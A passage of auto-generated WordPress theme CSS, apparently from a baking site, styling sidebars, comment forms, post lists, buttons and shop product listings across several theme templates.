}.tve-theme-23398 .sidebar-section [data-css="tve-u-1773faf345d"].tcb-post-list .thrv-content-box [data-css="tve-u-1773faf3463"] { min-height: 170px !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773faf345d"].tcb-post-list [data-css="tve-u-1773faf3461"]:hover [data-css="tve-u-1773faf3462"] { background-image: linear-gradient(rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05)), url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/Featured_img_1_03-300x169-1.jpg?dynamic_featured=1&size=medium) !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1783bdd24e6"] { border-top: 1px solid var(--tcb-skin-color-27) !important; }:not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1783bdd425e"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: var(--tcb-skin-color-0) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; --tve-applied-color:var$(--tcb-skin-color-0) !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1783bdd725d"] { border-top: 1px solid var(--tcb-skin-color-27) !important; }:not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1783bdd8551"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: var(--tcb-skin-color-0) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; --tve-applied-color:var$(--tcb-skin-color-0) !important; padding-top: 0px !important; margin-top: 0px !important; }:not(#tve) .tve-theme-23398 .sidebar-section :not(#tve) [data-css="tve-u-1773fa6a5f3"]:hover .tcb-button-link span { color: var(--tve-color, var(--tcb-skin-color-0)) !important; --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1788e1008c3"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 16px !important; }.tve-theme-23398 .bottom-section .section-background { background-color: var(--tcb-skin-color-0) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-23398 .bottom-section .section-content p, :not(#tve) .tve-theme-23398 .bottom-section .section-content li, :not(#tve) .tve-theme-23398 .bottom-section .section-content label, :not(#tve) .tve-theme-23398 .bottom-section .section-content .tcb-plain-text { color: var(--tve-color, var(--tcb-skin-color-22)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-22)); --tcb-applied-color:var$(--tcb-skin-color-22); }.tve-theme-23398 .bottom-section .section-content { --tve-color:var(--tcb-skin-color-22); --tve-applied---tve-color:var$(--tcb-skin-color-22); min-height: 261px !important; padding: 60px 20px !important; }.tve-theme-23398 .bottom-section [data-css="tve-u-1773f741f3e"] { height: 425px; top: 0px; transform: rotate(180deg); fill: rgba(255, 255, 255, 0.06); }:not(#tve) .tve-theme-23398 .bottom-section [data-css="tve-u-1773f751e14"] { color: var(--tcb-skin-color-22) !important; --tcb-applied-color:var$(--tcb-skin-color-22) !important; --tve-applied-color:var$(--tcb-skin-color-22) !important; }.tve-theme-23398 .bottom-section [data-css="tve-u-1773f75e4ac"] { width: 350px; --tve-border-radius:305px; border-radius: 305px; overflow: hidden; float: right; z-index: 3; position: relative; --tve-alignment:right; margin-top: -95px !important; margin-bottom: 0px !important; }.tve-theme-23398 .bottom-section [data-css="tve-u-1773f761df5"] { padding: 0px !important; }.tve-theme-23398 .bottom-section [data-css="tve-u-1773f7620ad"] { margin: 0px !important; }.tve-theme-23398 .bottom-section { margin-top: 40px !important; }.tve-theme-23398 .bottom-section [data-css="tve-u-1773f7774f8"] .tcb-button-link { border: 3px solid var(--tcb-skin-color-22); letter-spacing: var(--tve-letter-spacing, 1px); border-radius: 54px; overflow: hidden; --tve-applied-border:3px solid var$(--tcb-skin-color-22); background-color: transparent !important; padding: 17px 24px 17px 17px !important; }:not(#tve) .tve-theme-23398 .bottom-section [data-css="tve-u-1773f7774f8"] .tcb-button-link span { color: var(--tve-color, var(--tcb-skin-color-22)); --tcb-applied-color:var$(--tcb-skin-color-22); font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); text-transform: var(--tve-text-transform, uppercase); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-22)); }.tve-theme-23398 .bottom-section [data-css="tve-u-1773f7774f8"] { --tve-color:var(--tcb-skin-color-22); --tve-font-weight:var(--g-bold-weight, bold); --tve-font-size:14px; --tve-letter-spacing:1px; --tve-text-transform:uppercase; --tcb-local-color-0928b:rgb(19, 114, 211); --tcb-local-color-fe382:var(--tcb-skin-color-3); --tve-alignment:left; float: left; --tve-border-radius:54px; z-index: 3; position: relative; --tve-applied---tve-color:var$(--tcb-skin-color-22); margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-23398 .bottom-section [data-css="tve-u-1773f7774f8"] .tcb-button-link { font-size: var(--tve-font-size, 14px) !important; }:not(#tve) .tve-theme-23398 .bottom-section [data-css="tve-u-1773f7774f8"]:hover .tcb-button-link { background-color: var(--tcb-skin-color-22) !important; border: 3px solid var(--tcb-skin-color-22) !important; background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.2) 0%, rgba(255, 255, 255, 0) 100%) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-color:var(--tcb-skin-color-22) !important; --tve-applied-background-color:var$(--tcb-skin-color-22) !important; --tve-applied-border:3px solid var$(--tcb-skin-color-22) !important; }:not(#tve) .tve-theme-23398 .bottom-section [data-css="tve-u-1773f7774f8"]:hover .tcb-button-link span { color: var(--tve-color, rgb(255, 255, 255)) !important; --tcb-applied-color:rgb(255, 255, 255) !important; }:not(#tve) .tve-theme-23398 .bottom-section [data-css="tve-u-1773f7774f8"]:hover { --tve-color:var(--tcb-skin-color-0) !important; --tve-applied---tve-color:var$(--tcb-skin-color-0) !important; }.tve-theme-23398 .bottom-section [data-css="tve-u-1773f7774f8"] .tcb-button-link::after { background-attachment: scroll !important; background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.2) 0%, rgba(255, 255, 255, 0) 100%) !important; background-position: 50% 50% !important; background-repeat: no-repeat !important; background-size: auto !important; background-color: var(--tcb-skin-color-22) !important; }:not(#tve) .tve-theme-23398 .bottom-section [data-css="tve-u-1773f7774f8"]:hover [data-css="tve-u-1773f7774fc"] > :first-child { color: var(--tcb-skin-color-0); --tve-applied-color:var$(--tcb-skin-color-0); }.tve-theme-23398 .bottom-section [data-css="tve-u-1773f779bb6"]::after { clear: both; }.tve-theme-23398 .bottom-section [data-css="tve-u-1773f780ad3"]::after { clear: both; }.tve-theme-23398 .bottom-section [data-css="tve-u-1773f781390"] { max-width: 60.8%; }.tve-theme-23398 .bottom-section [data-css="tve-u-1773f78139e"] { max-width: 39.2%; }:not(#tve) .tve-theme-23398 .bottom-section :not(#tve) [data-css="tve-u-1773f7774f8"]:hover .tcb-button-link span { color: var(--tve-color, var(--tcb-skin-color-0)) !important; --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; }.tve-theme-23398 .bottom-section [data-css="tve-u-1773f7774f8"]:hover [data-css="tve-u-1773f7774fc"] { --tcb-local-color-icon:var(--tcb-skin-color-0); --tcb-local-color-var:var$(--tcb-skin-color-0); }.tve-theme-23398 .bottom-section [data-css="tve-u-1773f7774fc"] { --tcb-local-color-icon:rgb(255, 255, 255); --tcb-local-color-var:rgb(255, 255, 255); --tve-icon-size:14px; }.tve-theme-23399 #wrapper { --header-background-width:100%; --footer-background-width:100%; --top-background-width:100%; --bottom-background-width:100%; --bottom-content-width:100%; background-color: rgb(249, 249, 249) !important; --background-color:rgb(249, 249, 249) !important; --tve-applied-background-color:rgb(249, 249, 249) !important; }.tve-theme-23399 .main-container { padding: 20px 10px !important; }.tve-theme-23399 .content-section [data-css="tve-u-17724e3dc87"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23399 .content-section .section-content { padding: 20px 10px !important; }:not(#layout) .tve-theme-23399 #wrapper { --layout-content-width:1080px; --layout-background-width:1080px; }.tve-theme-23399 .content-section .comment-form .comment-form-submit button { border: 2px solid var(--tcb-skin-color-0); --tve-applied-border:2px solid var$(--tcb-skin-color-0); color: var(--tve-color, var(--tcb-skin-color-0)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)); --tcb-applied-color:var$(--tcb-skin-color-0); padding: 14px !important; }.tve-theme-23399 .content-section .comment-form .comment-form-submit { --tve-color:var(--tcb-skin-color-0); --tve-applied---tve-color:var$(--tcb-skin-color-0); --tve-border-width:2px; }.tve-theme-23399 .content-section .comment-form-text textarea { border: none; --tve-applied-border:none; border-radius: 12px; overflow: hidden; background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; }:not(#tve) .tve-theme-23399 .content-section .comment-form-reply-title { padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: none !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-23399 .content-section [data-css="tve-u-1772560a692"] { max-width: 13.5%; }.tve-theme-23399 .content-section [data-css="tve-u-1772560a6b8"] { max-width: 61.5%; }.tve-theme-23399 .content-section [data-css="tve-u-1772560a6de"] { max-width: 25%; }:not(#tve) .tve-theme-23399 .content-section [data-css="tve-u-1772560c1fa"] { letter-spacing: 1px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 12px !important; text-transform: uppercase !important; font-weight: var(--g-bold-weight, bold) !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-23399 .content-section [data-css="tve-u-1772560e32f"] { padding: 30px !important; margin: 30px 0px !important; background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; }.tve-theme-23399 .content-section [data-css="tve-u-17725612854"] { padding: 0px !important; }.tve-theme-23399 .content-section [data-css="tve-u-17725612d7c"] { --tve-border-radius:0px; border-radius: 0px; overflow: hidden; margin: 0px !important; }.tve-theme-23399 .content-section [data-css="tve-u-17725615366"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23399 .content-section [data-css="tve-u-17725616127"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23399 .content-section [data-css="tve-u-177256171bf"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23399 .content-section [data-css="tve-u-17725619d87"] .tve_social_items { font-size: 9px !important; }.tve-theme-23399 .content-section [data-css="tve-u-17725619d87"] { --tve-border-radius:0px; border-radius: 0px; overflow: hidden; font-size: 9px !important; }:not(#tve) .tve-theme-23399 .content-section [data-css="tve-u-1772561bc25"] { padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: none !important; padding-top: 0px !important; margin-top: 0px !important; }:not(#tve) .tve-theme-23399 .content-section [data-css="tve-u-1772561e187"] { font-size: 16px !important; color: rgb(129, 129, 129) !important; --tcb-applied-color:rgb(129, 129, 129) !important; --tve-applied-color:rgb(129, 129, 129) !important; padding-bottom: 0px !important; margin-bottom: 0px !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-23399 .content-section [data-css="tve-u-17725621c9b"] { margin-top: 15px !important; }.tve-theme-23399 .content-section .comment-form-text { --tve-border-radius:12px; }.tve-theme-23399 .top-section .section-content { justify-content: center; display: flex; flex-direction: column; min-height: 1px !important; padding: 80px 20px 20px !important; }.tve-theme-23399 .top-section .section-background { background-image: none !important; --background-image:none !important; --tve-applied-background-image:none !important; background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; }.tve-theme-23399 .top-section [data-css="tve-u-17724e12936"] { margin-bottom: 30px !important; }.tve-theme-23399 .top-section [data-css="tve-u-17724e2364d"] { display: inline-block; }.tve-theme-23399 .top-section [data-css="tve-u-1772553fffd"] { width: 62px; float: left; z-index: 3; position: relative; --tve-alignment:left; --tve-border-width:4px; border: 4px solid var(--tcb-skin-color-29); --tve-applied-border:4px solid var$(--tcb-skin-color-29); margin-top: 0px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-23399 .top-section [data-css="tve-u-17725558501"] { padding-bottom: 0px !important; margin-bottom: 0px !important; line-height: 1em !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-23399 .top-section [data-css="tve-u-17725564537"] { font-size: 22px; margin-left: auto; --tcb-local-color-icon:rgb(215, 215, 215); --tcb-local-color-var:rgb(215, 215, 215); --tve-icon-size:22px; width: 22px; height: 22px; float: left; z-index: 3; position: relative; --tve-alignment:left; margin-right: 12px !important; margin-top: 0px !important; margin-bottom: 0px !important; padding-bottom: 0px !important; }:not(#tve) .tve-theme-23399 .top-section [data-css="tve-u-17725564537"] > :first-child { color: rgb(215, 215, 215); --tve-applied-color:rgb(215, 215, 215); }.tve-theme-23399 .top-section [data-css="tve-u-1772557a8c4"] { float: right; z-index: 3; position: relative; --tve-alignment:right; min-width: 155px; padding: 1px !important; margin: 0px !important; --tve-applied-min-width:155px !important; }.tve-theme-23399 .top-section [data-css="tve-u-1772557b66e"]::after { clear: both; }.tve-theme-23399 .top-section [data-css="tve-u-1774466126f"] { fill: var(--tcb-skin-color-0); }.tve-theme-23399 .top-section [data-css="tve-u-17744661e60"] { margin-top: 0px !important; }:not(#tve) .tve-theme-23399 .content-section [data-css="tve-u-1784010863c"] { color: var(--tcb-skin-color-0) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; --tve-applied-color:var$(--tcb-skin-color-0) !important; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-23399 .content-section [data-css="tve-u-1784010a40d"] { color: inherit !important; --tve-applied-color: inherit !important; }:not(#tve) .tve-theme-23399 .content-section [data-css="tve-u-1784010e49b"] { background-color: initial !important; --tve-applied-background-color: initial !important; color: var(--tcb-skin-color-0) !important; --tve-applied-color:var$(--tcb-skin-color-0) !important; }.tve-theme-23399 .sidebar-section .section-content { padding: 10px !important; }.tve-theme-23399 .sidebar-section [data-css="tve-u-17724e445ea"] { margin-top: 0px !important; margin-bottom: 20px !important; }:not(#tve) .tve-theme-23399 .sidebar-section [data-css="tve-u-17725676466"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: rgb(170, 170, 170) !important; --tcb-applied-color:rgb(170, 170, 170) !important; --tve-applied-color:rgb(170, 170, 170) !important; }:not(#tve) .tve-theme-23399 .sidebar-section [data-css="tve-u-1772567d5ce"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: rgb(170, 170, 170) !important; --tcb-applied-color:rgb(170, 170, 170) !important; --tve-applied-color:rgb(170, 170, 170) !important; }.tve-theme-23399 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-23399 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 0px !important; }.tve-theme-23399 .sidebar-section [data-css="tve-u-177256bad4b"].tcb-post-list .post-wrapper { border-bottom: 1px dotted rgba(0, 0, 0, 0.22); padding: 15px 0px !important; }:not(#tve) .tve-theme-23399 .sidebar-section [data-css="tve-u-177256bad4b"].tcb-post-list .post-wrapper:hover { border-bottom: 1px dotted rgba(0, 0, 0, 0.5) !important; }:not(#tve) .tve-theme-23399 .sidebar-section [data-css="tve-u-177256bad4b"].tcb-post-list [data-css="tve-u-177256bad4d"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 16px !important; font-weight: var(--g-bold-weight, bold) !important; }.tve-theme-23399 .sidebar-section [data-css="tve-u-177256bad4b"] { max-width: 300px; float: none; margin-left: auto !important; margin-right: auto !important; margin-bottom: 40px !important; }.tve-theme-23399 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-23399 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 30px !important; }.tve-theme-23399 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-23399 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item { --tve-line-height:1.5em; margin-left: 0px !important; }.tve-theme-23399 .sidebar-section [data-css="tve-u-177256c9b75"] .dynamic-list-icon .thrv_icon { --tcb-local-color-icon:var(--tcb-skin-color-0); --tcb-local-color-var:var$(--tcb-skin-color-0); --tve-icon-size:18px; }:not(#tve) .tve-theme-23399 .sidebar-section [data-css="tve-u-177256c9b75"] .dynamic-list-icon .thrv_icon > :first-child { color: var(--tcb-skin-color-0); --tve-applied-color:var$(--tcb-skin-color-0); }:not(#tve) .tve-theme-23399 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-text a { color: inherit !important; --tve-applied-color: inherit !important; font-family: inherit !important; font-size: 16px !important; }:not(#tve) .tve-theme-23399 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-text a:hover { color: var(--tcb-skin-color-2) !important; --tve-applied-color:var$(--tcb-skin-color-2) !important; text-decoration-line: none !important; --eff:none !important; text-decoration-color: var(--eff-color, currentColor) !important; }:not(#tve) .tve-theme-23399 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item p, :not(#tve) .tve-theme-23399 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item li, :not(#tve) .tve-theme-23399 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item blockquote, :not(#tve) .tve-theme-23399 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item address, :not(#tve) .tve-theme-23399 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item .tcb-plain-text, :not(#tve) .tve-theme-23399 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item label { line-height: var(--tve-line-height, 1.5em); }.tve-theme-23399 .sidebar-section [data-css="tve-u-177257250f5"] { --tcb-local-color-d65f6:rgb(71, 222, 157); --tcb-local-color-2c42e:rgba(71, 222, 157, 0.25); --tcb-local-color-651eb:rgba(71, 222, 157, 0.5); padding: 22px !important; margin-bottom: 20px !important; }.tve-theme-23399 .sidebar-section [data-css="tve-u-177257250f6"] { border-radius: 6px; overflow: hidden; --tve-border-radius:6px; background-image: none !important; background-color: rgb(255, 255, 255) !important; border: 1px solid var(--tcb-skin-color-28) !important; --tve-applied-border:1px solid var$(--tcb-skin-color-28) !important; }.tve-theme-23399 .sidebar-section [data-css="tve-u-177257250f7"] { --g-regular-weight:400; --g-bold-weight:600; text-align: center; }.tve-theme-23399 .sidebar-section [data-css="tve-u-177257250f8"] { background-image: none !important; padding: 0px !important; margin-top: 0px !important; margin-bottom: 15px !important; }.tve-theme-23399 .sidebar-section [data-css="tve-u-177257250fb"] { float: none; background-image: none !important; margin: 0px auto 15px !important; }.tve-theme-23399 .sidebar-section [data-css="tve-u-177257250fd"] { padding: 0px !important; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23399 .sidebar-section [data-css="tve-u-17725725100"] { width: 32px; position: absolute; right: 0px; bottom: 36px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23399 .sidebar-section [data-css="tve-u-17725725101"] { margin-top: 0px; margin-left: 0px; }.tve-theme-23399 .sidebar-section [data-css="tve-u-17725725102"] { width: 32px; position: absolute; bottom: 36px; left: 0px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23399 .sidebar-section [data-css="tve-u-17725725103"] { margin-top: 0px; margin-left: 0px; }:not(#tve) .tve-theme-23399 .sidebar-section [data-css="tve-u-177257408fc"] { padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 14px !important; }.tve-theme-23399 .sidebar-section [data-css="tve-u-177257250fd"] > .tve-cb { justify-content: center; display: flex; flex-direction: column; }.tve-theme-23399 .sidebar-section [data-css="tve-u-177258ac928"] { margin-top: 40px !important; }:not(#tve) .tve-theme-23399 .sidebar-section [data-css="tve-u-1788d4906ec"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 25px !important; font-weight: var(--g-regular-weight, normal) !important; }.tve-theme-23399 .sidebar-section [data-css="tve-u-1788d4945d6"] { color: var(--tcb-skin-color-30) !important; }.tve-theme-23399 .sidebar-section [data-css="tve-u-1788d4979d6"] .tcb-button-link { border-radius: 100px; overflow: hidden; letter-spacing: var(--tve-letter-spacing, 2px); background-color: transparent !important; background-image: linear-gradient(45deg, var(--tcb-local-color-4ff41) 38%, var(--tcb-local-color-ff2da) 100%) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; padding: 12px 14px !important; }.tve-theme-23399 .sidebar-section [data-css="tve-u-1788d4979d6"] { --tve-letter-spacing:2px; --tcb-local-color-6b889:rgb(19, 114, 211); --tcb-local-color-15aab:rgb(62, 183, 252); --tcb-local-color-4ff41:var(--tcb-skin-color-0); --tcb-local-color-ff2da:rgb(254, 160, 171); --tve-alignment:center; float: none; --tve-font-size:12px; --tve-font-weight:var(--g-bold-weight, bold); --tve-text-transform:capitalize; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-23399 .sidebar-section [data-css="tve-u-1788d4979d6"]:hover .tcb-button-link { background-image: linear-gradient(145deg, var(--tcb-local-color-4ff41) 0%, var(--tcb-local-color-ff2da) 100%) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }:not(#tve) .tve-theme-23399 .sidebar-section [data-css="tve-u-1788d4979d6"] .tcb-button-link { font-size: var(--tve-font-size, 12px) !important; }:not(#tve) .tve-theme-23399 .sidebar-section [data-css="tve-u-1788d4979d6"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); text-transform: var(--tve-text-transform, capitalize); }:not(#tve) .tve-theme-23399 .content-section [data-css="tve-u-178b6fa4190"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 17px !important; margin-bottom: 0px !important; }.tve-theme-23399 .content-section .comment-form-input { --tve-border-radius:177px; overflow: hidden; border-radius: 177px !important; border: none !important; --tve-applied-border:none !important; background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; }.tve-theme-23399 .content-section .comment-form-label { font-size: var(--tve-font-size, 14px); --tve-font-size:14px; margin-left: 20px !important; }.tve-theme-23399 .content-section .comment-respond { --tve-border-radius:0px; border-radius: 0px; overflow: hidden; padding-top: 0px !important; background-color: transparent !important; --background-color:transparent !important; --tve-applied-background-color:transparent !important; }.tve-theme-23399 .content-section [data-css="tve-u-178b6fc530a"] { --tve-border-radius:100px; overflow: hidden; background-image: none !important; --background-image:none !important; --tve-applied-background-image:none !important; border-radius: 100px !important; background-color: var(--tcb-skin-color-9) !important; --background-color:var(--tcb-skin-color-9) !important; --tve-applied-background-color:var$(--tcb-skin-color-9) !important; }:not(#tve) .tve-theme-23399 .top-section [data-css="tve-u-178c643b16c"] { padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-23399 .top-section [data-css="tve-u-178c6467e17"] { max-width: 6.9%; }.tve-theme-23399 .top-section [data-css="tve-u-178c6467e29"] { max-width: 59.7676%; }.tve-theme-23399 .top-section [data-css="tve-u-178c6467e3d"] { max-width: 33.3326%; }.tve-theme-23399 .top-section [data-css="tve-u-178c646a994"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-23399 .top-section [data-css="tve-u-178c646a994"] { padding: 0px !important; }.tve-theme-23399 .top-section [data-css="tve-u-178c646b8b8"] { margin: 0px !important; }.tve-theme-23399 .bottom-section .section-background { background-color: var(--tcb-skin-color-0) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-23399 .bottom-section .section-content p, :not(#tve) .tve-theme-23399 .bottom-section .section-content li, :not(#tve) .tve-theme-23399 .bottom-section .section-content label, :not(#tve) .tve-theme-23399 .bottom-section .section-content .tcb-plain-text { color: var(--tve-color, var(--tcb-skin-color-22)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-22)); --tcb-applied-color:var$(--tcb-skin-color-22); }.tve-theme-23399 .bottom-section .section-content { --tve-color:var(--tcb-skin-color-22); --tve-applied---tve-color:var$(--tcb-skin-color-22); justify-content: center; display: flex; flex-direction: column; min-height: 412px !important; padding: 0px !important; }:not(#tve) .tve-theme-23399 .bottom-section [data-css="tve-u-1773f751e14"] { color: var(--tcb-skin-color-22) !important; --tcb-applied-color:var$(--tcb-skin-color-22) !important; --tve-applied-color:var$(--tcb-skin-color-22) !important; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-23399 .bottom-section [data-css="tve-u-1773f761df5"] { padding: 0px !important; }.tve-theme-23399 .bottom-section [data-css="tve-u-1773f7620ad"] { margin: 0px !important; }.tve-theme-23399 .bottom-section { margin-top: 0px !important; }.tve-theme-23399 .bottom-section [data-css="tve-u-1773f781390"] { max-width: 50%; }.tve-theme-23399 .bottom-section [data-css="tve-u-1773f78139e"] { max-width: 50%; }.tve-theme-23399 .bottom-section [data-css="tve-u-1773f7a73f2"] { height: 504px; margin-top: 0px !important; margin-bottom: 0px !important; --tve-applied-height:504px !important; }.tve-theme-23399 .bottom-section [data-css="tve-u-1773f7ae5dc"] { padding: 0px !important; }.tve-theme-23399 .bottom-section [data-css="tve-u-1773f7b41cd"] { --tve-alignment:center; float: none; max-width: 50%; margin: 0px auto !important; --tve-applied-max-width:50% !important; }.tve-theme-23399 .bottom-section [data-css="tve-u-1773f7bb4e7"] { --tcb-local-color-icon:rgb(255, 255, 255); --tcb-local-color-var:rgb(255, 255, 255); --tve-icon-size:20px; font-size: 20px; width: 20px; height: 20px; padding-top: 4px !important; padding-bottom: 4px !important; }.tve-theme-23399 .bottom-section [data-css="tve-u-1773f7b7dc1"] { line-height: 1.35em !important; }.tve-theme-23399 .bottom-section [data-css="tve-u-1773f7bfba7"] { padding-bottom: 24px !important; }.tve-theme-23399 .bottom-section [data-css="tve-u-1773f7c3c2e"] { --tcb-local-color-icon:rgb(255, 255, 255); --tcb-local-color-var:rgb(255, 255, 255); --tve-icon-size:20px; font-size: 20px; width: 20px; height: 20px; padding-top: 4px !important; padding-bottom: 4px !important; }.tve-theme-23399 .bottom-section [data-css="tve-u-1773f7c9779"] { --tcb-local-color-icon:rgb(255, 255, 255); --tcb-local-color-var:rgb(255, 255, 255); --tve-icon-size:20px; font-size: 20px; width: 20px; height: 20px; padding-top: 4px !important; padding-bottom: 4px !important; }.tve-theme-23399 .bottom-section [data-css="tve-u-1773f761df5"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-23400 #wrapper { --header-background-width:100%; --footer-background-width:100%; --top-background-width:100%; --bottom-background-width:100%; background-color: var(--tcb-skin-color-2) !important; --background-color:var(--tcb-skin-color-2) !important; --tve-applied-background-color:var$(--tcb-skin-color-2) !important; }:not(#layout) .tve-theme-23400 #wrapper { --layout-content-width:1080px; --layout-background-width:1080px; }.tve-theme-23400 #content { padding: 0px !important; }:not(#layout) .tve-theme-23400 .main-container { --sidebar-size:21.17%; }.tve-theme-23400 .main-container { padding: 30px 10px !important; }.tve-theme-23400 .content-section .section-content { padding: 20px 10px !important; }.tve-theme-23400 .content-section .shop-template-wrapper .product .attachment-woocommerce_thumbnail { border-radius: 10px; overflow: hidden; }.tve-theme-23400 .content-section .shop-template-wrapper .product .woocommerce-loop-product__title { --tve-font-size:16px; --tve-line-height:1.5em; --tve-font-weight:var(--g-regular-weight, normal) ; --tve-color:rgb(112, 112, 112); --tve-applied---tve-color:rgb(112, 112, 112); --tcb-applied-color:rgb(112, 112, 112); font-size: var(--tve-font-size, 16px) !important; line-height: var(--tve-line-height, 1.5em) !important; font-weight: var(--tve-font-weight, var(--g-regular-weight, normal) ) !important; color: var(--tve-color, rgb(112, 112, 112)) !important; --tve-applied-color:var$(--tve-color, rgb(112, 112, 112)) !important; }.tve-theme-23400 .content-section .shop-template-wrapper .product .price { --tve-font-weight:var(--g-bold-weight, bold) ; --tve-font-size:15px; --tve-color:rgb(34, 34, 34); --tve-applied---tve-color:rgb(34, 34, 34); --tcb-applied-color:rgb(34, 34, 34); font-weight: var(--tve-font-weight, var(--g-bold-weight, bold) ) !important; font-size: var(--tve-font-size, 15px) !important; color: var(--tve-color, rgb(34, 34, 34)) !important; --tve-applied-color:var$(--tve-color, rgb(34, 34, 34)) !important; }.tve-theme-23400 .content-section .shop-template-wrapper .product a.button { border: 1px solid var(--tcb-skin-color-0); --tve-applied-border:1px solid var$(--tcb-skin-color-0); border-radius: 100px; overflow: hidden; --tve-font-size:12px; color: var(--tve-color, var(--tcb-skin-color-0)); 